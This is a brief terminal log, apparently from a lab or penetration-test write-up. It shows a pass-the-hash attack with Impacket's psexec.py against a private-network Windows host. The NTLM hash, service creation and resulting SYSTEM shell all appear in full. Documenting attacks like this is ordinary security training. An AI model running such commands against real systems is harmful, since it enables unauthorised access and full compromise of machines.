 root@kali:~# psexec.py "dtsarouchas":@192.168.242.169 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.242.169.....
[*] Found writable share ADMIN$
[*] Uploading file KkAJiepj.exe
[*] Opening SVCManager on 192.168.242.169.....
[*] Creating service sIxj on 192.168.242.169.....
[*] Starting service sIxj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
MSCADMIN